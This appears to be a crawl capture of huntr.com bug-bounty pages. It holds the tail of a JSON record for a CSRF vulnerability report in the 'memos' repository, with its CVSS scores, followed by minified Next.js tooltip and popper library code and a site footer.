(CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"11abe309-ecc4-4df6-bbb7-2c36eb69a95c","name":"memos","owner":"usememos","maintainers":["github_28624661","github_24653555","github_31177490","github_29306285","usememos"],"_owner":{"id":"usememos","is_cna":null},"securityIssueNumber":561},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1n4xr
body_size: -1507
content:
0:["VKATScPWJdbbO-LhuVI2E",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/4090-03f13c86add435dd.js
body_size: 5456
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4090],{24090:function(e,t,r){r.d(t,{VY:function(){return eR},h_:function(){return ej},fC:function(){return eT},pn:function(){return ei},xz:function(){return eE}});var n=r(2265),o=r(6741),i=r(98575),l=r(73966),a=r(15278),u=r(99255),s=r(6911),c=r(54887),d="undefined"!=typeof document?n.useLayoutEffect:n.useEffect;function p(e,t){let r,n,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!p(e[n],t[n]))return!1;return!0}if((r=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,o[n]))return!1;for(n=r;0!=n--;){let r=o[n];if(("_owner"!==r||!e.$$typeof)&&!p(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function f(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function h(e,t){let r=f(e);return Math.round(t*r)/r}function v(e){let t=n.useRef(e);return d(()=>{t.current=e}),t}let x=e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?(0,s.x7)({element:r.current,padding:n}).fn(t):{}:r?(0,s.x7)({element:r,padding:n}).fn(t):{}}}),g=(e,t)=>({...(0,s.cv)(e),options:[e,t]}),y=(e,t)=>({...(0,s.uY)(e),options:[e,t]}),m=(e,t)=>({...(0,s.dr)(e),options:[e,t]}),w=(e,t)=>({...(0,s.RR)(e),options:[e,t]}),b=(e,t)=>({...(0,s.dp)(e),options:[e,t]}),C=(e,t)=>({...(0,s.Cp)(e),options:[e,t]}),T=(e,t)=>({...x(e),options:[e,t]});var E=r(66840),j=r(57437),R=n.forwardRef((e,t)=>{let{children:r,width:n=10,height:o=5,...i}=e;return(0,j.jsx)(E.WV.svg,{...i,ref:t,width:n,height:o,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,j.jsx)("polygon",{points:"0,0 30,0 15,10"})})});R.displayName="Arrow";var P=r(26606),k=r(61188),A="Popper",[M,S]=(0,l.b)(A),[O,L]=M(A),_=e=>{let{__scopePopper:t,children:r}=e,[o,i]=n.useState(null);return(0,j.jsx)(O,{scope:t,anchor:o,onAnchorChange:i,children:r})};_.displayName=A;var N="PopperAnchor",z=n.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:o,...l}=e,a=L(N,r),u=n.useRef(null),s=(0,i.e)(t,u);return n.useEffect(()=>{a.onAnchorChange((null==o?void 0:o.current)||u.current)}),o?null:(0,j.jsx)(E.WV.div,{...l,ref:s})});z.displayName=N;var D="PopperContent",[H,W]=M(D),B=n.forwardRef((e,t)=>{var r,o,l,a,u,x,R,A;let{__scopePopper:M,side:S="bottom",sideOffset:O=0,align:_="center",alignOffset:N=0,arrowPadding:z=0,avoidCollisions:W=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:Y="partial",hideWhenDetached:V=!1,updatePositionStrategy:q="optimized",onPlaced:G,...J}=e,K=L(D,M),[Q,U]=n.useState(null),Z=(0,i.e)(t,e=>U(e)),[ee,et]=n.useState(null),er=function(e){let[t,r]=n.useState(void 0);return(0,k.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let n,o;if(!Array.isArray(t)||!t.length)return;let i=t[0];if("borderBoxSize"in i){let e=i.borderBoxSize,t=Array.isArray(e)?e[0]:e;n=t.inlineSize,o=t.blockSize}else n=e.offsetWidth,o=e.offsetHeight;r({width:n,height:o})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}(ee),en=null!==(R=null==er?void 0:er.width)&&void 0!==R?R:0,eo=null!==(A=null==er?void 0:er.height)&&void 0!==A?A:0,ei="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},el=Array.isArray(B)?B:[B],ea=el.length>0,eu={padding:ei,boundary:el.filter(X),altBoundary:ea},{refs:es,floatingStyles:ec,placement:ed,isPositioned:ep,middlewareData:ef}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:o=[],platform:i,elements:{reference:l,floating:a}={},transform:u=!0,whileElementsMounted:x,open:g}=e,[y,m]=n.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[w,b]=n.useState(o);p(w,o)||b(o);let[C,T]=n.useState(null),[E,j]=n.useState(null),R=n.useCallback(e=>{e!==M.current&&(M.current=e,T(e))},[]),P=n.useCallback(e=>{e!==S.current&&(S.current=e,j(e))},[]),k=l||C,A=a||E,M=n.useRef(null),S=n.useRef(null),O=n.useRef(y),L=null!=x,_=v(x),N=v(i),z=n.useCallback(()=>{if(!M.current||!S.current)return;let e={placement:t,strategy:r,middleware:w};N.current&&(e.platform=N.current),(0,s.oo)(M.current,S.current,e).then(e=>{let t={...e,isPositioned:!0};D.current&&!p(O.current,t)&&(O.current=t,c.flushSync(()=>{m(t)}))})},[w,t,r,N]);d(()=>{!1===g&&O.current.isPositioned&&(O.current.isPositioned=!1,m(e=>({...e,isPositioned:!1})))},[g]);let D=n.useRef(!1);d(()=>(D.current=!0,()=>{D.current=!1}),[]),d(()=>{if(k&&(M.current=k),A&&(S.current=A),k&&A){if(_.current)return _.current(k,A,z);z()}},[k,A,z,_,L]);let H=n.useMemo(()=>({reference:M,floating:S,setReference:R,setFloating:P}),[R,P]),W=n.useMemo(()=>({reference:k,floating:A}),[k,A]),B=n.useMemo(()=>{let e={position:r,left:0,top:0};if(!W.floating)return e;let t=h(W.floating,y.x),n=h(W.floating,y.y);return u?{...e,transform:"translate("+t+"px, "+n+"px)",...f(W.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,u,W.floating,y.x,y.y]);return n.useMemo(()=>({...y,update:z,refs:H,elements:W,floatingStyles:B}),[y,z,H,W,B])}({strategy:"fixed",placement:S+("center"!==_?"-"+_:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.Me)(...t,{animationFrame:"always"===q})},elements:{reference:K.anchor},middleware:[g({mainAxis:O+eo,alignmentAxis:N}),W&&y({mainAxis:!0,crossAxis:!1,limiter:"partial"===Y?m():void 0,...eu}),W&&w({...eu}),b({...eu,apply:e=>{let{elements:t,rects:r,availableWidth:n,availableHeight:o}=e,{width:i,height:l}=r.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(n,"px")),a.setProperty("--radix-popper-available-height","".concat(o,"px")),a.setProperty("--radix-popper-anchor-width","".concat(i,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),ee&&T({element:ee,padding:z}),F({arrowWidth:en,arrowHeight:eo}),V&&C({strategy:"referenceHidden",...eu})]}),[eh,ev]=$(ed),ex=(0,P.W)(G);(0,k.b)(()=>{ep&&(null==ex||ex())},[ep,ex]);let eg=null===(r=ef.arrow)||void 0===r?void 0:r.x,ey=null===(o=ef.arrow)||void 0===o?void 0:o.y,em=(null===(l=ef.arrow)||void 0===l?void 0:l.centerOffset)!==0,[ew,eb]=n.useState();return(0,k.b)(()=>{Q&&eb(window.getComputedStyle(Q).zIndex)},[Q]),(0,j.jsx)("div",{ref:es.setFloating,"data-radix-popper-content-wrapper":"",style:{...ec,transform:ep?ec.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:ew,"--radix-popper-transform-origin":[null===(a=ef.transformOrigin)||void 0===a?void 0:a.x,null===(u=ef.transformOrigin)||void 0===u?void 0:u.y].join(" "),...(null===(x=ef.hide)||void 0===x?void 0:x.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,j.jsx)(H,{scope:M,placedSide:eh,onArrowChange:et,arrowX:eg,arrowY:ey,shouldHideArrow:em,children:(0,j.jsx)(E.WV.div,{"data-side":eh,"data-align":ev,...J,ref:Z,style:{...J.style,animation:ep?void 0:"none"}})})})});B.displayName=D;var I="PopperArrow",Y={top:"bottom",right:"left",bottom:"top",left:"right"},V=n.forwardRef(function(e,t){let{__scopePopper:r,...n}=e,o=W(I,r),i=Y[o.placedSide];return(0,j.jsx)("span",{ref:o.onArrowChange,style:{position:"absolute",left:o.arrowX,top:o.arrowY,[i]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[o.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[o.placedSide],visibility:o.shouldHideArrow?"hidden":void 0},children:(0,j.jsx)(R,{...n,ref:t,style:{...n.style,display:"block"}})})});function X(e){return null!==e}V.displayName=I;var F=e=>({name:"transformOrigin",options:e,fn(t){var r,n,o,i,l;let{placement:a,rects:u,middlewareData:s}=t,c=(null===(r=s.arrow)||void 0===r?void 0:r.centerOffset)!==0,d=c?0:e.arrowWidth,p=c?0:e.arrowHeight,[f,h]=$(a),v={start:"0%",center:"50%",end:"100%"}[h],x=(null!==(i=null===(n=s.arrow)||void 0===n?void 0:n.x)&&void 0!==i?i:0)+d/2,g=(null!==(l=null===(o=s.arrow)||void 0===o?void 0:o.y)&&void 0!==l?l:0)+p/2,y="",m="";return"bottom"===f?(y=c?v:"".concat(x,"px"),m="".concat(-p,"px")):"top"===f?(y=c?v:"".concat(x,"px"),m="".concat(u.floating.height+p,"px")):"right"===f?(y="".concat(-p,"px"),m=c?v:"".concat(g,"px")):"left"===f&&(y="".concat(u.floating.width+p,"px"),m=c?v:"".concat(g,"px")),{data:{x:y,y:m}}}});function $(e){let[t,r="center"]=e.split("-");return[t,r]}var q=n.forwardRef((e,t)=>{var r,o;let{container:i,...l}=e,[a,u]=n.useState(!1);(0,k.b)(()=>u(!0),[]);let s=i||a&&(null===(o=globalThis)||void 0===o?void 0:null===(r=o.document)||void 0===r?void 0:r.body);return s?c.createPortal((0,j.jsx)(E.WV.div,{...l,ref:t}),s):null});q.displayName="Portal";var G=r(71599),J=r(37053),K=r(80886),Q=r(95098),[U,Z]=(0,l.b)("Tooltip",[S]),ee=S(),et="TooltipProvider",er="tooltip.open",[en,eo]=U(et),ei=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,u]=n.useState(!0),s=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let e=c.current;return()=>window.clearTimeout(e)},[]),(0,j.jsx)(en,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),u(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>u(!0),o)},[o]),isPointerInTransitRef:s,onPointerInTransitChange:n.useCallback(e=>{s.current=e},[]),disableHoverableContent:i,children:l})};ei.displayName=et;var el="Tooltip",[ea,eu]=U(el),es=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:s}=e,c=eo(el,e.__scopeTooltip),d=ee(t),[p,f]=n.useState(null),h=(0,u.M)(),v=n.useRef(0),x=null!=a?a:c.disableHoverableContent,g=null!=s?s:c.delayDuration,y=n.useRef(!1),[m=!1,w]=(0,K.T)({prop:o,defaultProp:i,onChange:e=>{e?(c.onOpen(),document.dispatchEvent(new CustomEvent(er))):c.onClose(),null==l||l(e)}}),b=n.useMemo(()=>m?y.current?"delayed-open":"instant-open":"closed",[m]),C=n.useCallback(()=>{window.clearTimeout(v.current),y.current=!1,w(!0)},[w]),T=n.useCallback(()=>{window.clearTimeout(v.current),w(!1)},[w]),E=n.useCallback(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{y.current=!0,w(!0)},g)},[g,w]);return n.useEffect(()=>()=>window.clearTimeout(v.current),[]),(0,j.jsx)(_,{...d,children:(0,j.jsx)(ea,{scope:t,contentId:h,open:m,stateAttribute:b,trigger:p,onTriggerChange:f,onTriggerEnter:n.useCallback(()=>{c.isOpenDelayed?E():C()},[c.isOpenDelayed,E,C]),onTriggerLeave:n.useCallback(()=>{x?T():window.clearTimeout(v.current)},[T,x]),onOpen:C,onClose:T,disableHoverableContent:x,children:r})})};es.displayName=el;var ec="TooltipTrigger",ed=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=eu(ec,r),u=eo(ec,r),s=ee(r),c=n.useRef(null),d=(0,i.e)(t,c,a.onTriggerChange),p=n.useRef(!1),f=n.useRef(!1),h=n.useCallback(()=>p.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",h),[h]),(0,j.jsx)(z,{asChild:!0,...s,children:(0,j.jsx)(E.WV.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:d,onPointerMove:(0,o.M)(e.onPointerMove,e=>{"touch"===e.pointerType||f.current||u.isPointerInTransitRef.current||(a.onTriggerEnter(),f.current=!0)}),onPointerLeave:(0,o.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),f.current=!1}),onPointerDown:(0,o.M)(e.onPointerDown,()=>{p.current=!0,document.addEventListener("pointerup",h,{once:!0})}),onFocus:(0,o.M)(e.onFocus,()=>{p.current||a.onOpen()}),onBlur:(0,o.M)(e.onBlur,a.onClose),onClick:(0,o.M)(e.onClick,a.onClose)})})});ed.displayName=ec;var ep="TooltipPortal",[ef,eh]=U(ep,{forceMount:void 0}),ev=e=>{let{__scopeTooltip:t,forceMount:r,children:n,container:o}=e,i=eu(ep,t);return(0,j.jsx)(ef,{scope:t,forceMount:r,children:(0,j.jsx)(G.z,{present:r||i.open,children:(0,j.jsx)(q,{asChild:!0,container:o,children:n})})})};ev.displayName=ep;var ex="TooltipContent",eg=n.forwardRef((e,t)=>{let r=eh(ex,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=eu(ex,e.__scopeTooltip);return(0,j.jsx)(G.z,{present:n||l.open,children:l.disableHoverableContent?(0,j.jsx)(eb,{side:o,...i,ref:t}):(0,j.jsx)(ey,{side:o,...i,ref:t})})}),ey=n.forwardRef((e,t)=>{let r=eu(ex,e.__scopeTooltip),o=eo(ex,e.__scopeTooltip),l=n.useRef(null),a=(0,i.e)(t,l),[u,s]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{s(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());s(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(u){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,u=t[i].x,s=t[i].y;a>n!=s>n&&r<(u-l)*(n-a)/(s-a)+l&&(o=!o)}return o}(r,u);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,u,d,h]),(0,j.jsx)(eb,{...e,ref:a})}),[em,ew]=U(el,{isInside:!1}),eb=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:u,...s}=e,c=eu(ex,r),d=ee(r),{onClose:p}=c;return n.useEffect(()=>(document.addEventListener(er,p),()=>document.removeEventListener(er,p)),[p]),n.useEffect(()=>{if(c.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(c.trigger))&&p()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[c.trigger,p]),(0,j.jsx)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:u,onFocusOutside:e=>e.preventDefault(),onDismiss:p,children:(0,j.jsxs)(B,{"data-state":c.stateAttribute,...d,...s,ref:t,style:{...s.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,j.jsx)(J.A4,{children:o}),(0,j.jsx)(em,{scope:r,isInside:!0,children:(0,j.jsx)(Q.f,{id:c.contentId,role:"tooltip",children:i||o})})]})})});eg.displayName=ex;var eC="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=ee(r);return ew(eC,r).isInside?null:(0,j.jsx)(V,{...o,...n,ref:t})}).displayName=eC;var eT=es,eE=ed,ej=ev,eR=eg}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/layout-db8cc44350324caf.js
body_size: 5431
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4605],{15775:function(e,t,s){Promise.resolve().then(s.bind(s,62532)),Promise.resolve().then(s.bind(s,38343)),Promise.resolve().then(s.bind(s,86874)),Promise.resolve().then(s.bind(s,53504)),Promise.resolve().then(s.bind(s,99218)),Promise.resolve().then(s.bind(s,77779)),Promise.resolve().then(s.bind(s,65192)),Promise.resolve().then(s.bind(s,40535)),Promise.resolve().then(s.t.bind(s,65878,23)),Promise.resolve().then(s.t.bind(s,72972,23))},62532:function(e,t,s){"use strict";var r=s(57437);s(2265);var a=s(27648),i=s(97501);t.default=()=>(0,r.jsx)("footer",{className:"relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6",style:{maxWidth:"1200px"},children:(0,r.jsxs)("div",{className:"flex flex-col space-y-10",children:[(0,r.jsxs)("p",{className:"text-center",children:["Supported by\xa0",(0,r.jsx)("a",{className:"text-tang underline hover:text-brick",href:"https://www.paloaltonetworks.com/",target:"_blank",rel:"noopener noreferrer",children:"Palo Alto Networks"}),"\xa0and Prisma AIRS, leading the way to greater AI security."]}),(0,r.jsxs)("div",{className:"mx-auto flex scale-90 flex-row space-x-12  sm:scale-100",children:[(0,r.jsx)("a",{className:"self-center",href:"https://huntr.com/discord",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 47 35",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://infosec.exchange/@huntr_ai",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 216.4144 232.00976",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"}),(0,r.jsx)("path",{fill:"black",d:"M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://mlsecops.com/podcast",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-8 fill-brick hover:fill-tang",viewBox:"0 0 32 56",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"}),(0,r.jsx)("path",{d:"M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"}),(0,r.jsx)("path",{d:"M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"}),(0,r.jsx)("path",{d:"M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://www.linkedin.com/company/huntrai/",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 42 40",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"}),(0,r.jsx)("path",{d:"M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z",fill:"black"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://twitter.com/huntr_ai",target:"_blank",rel:"noopener 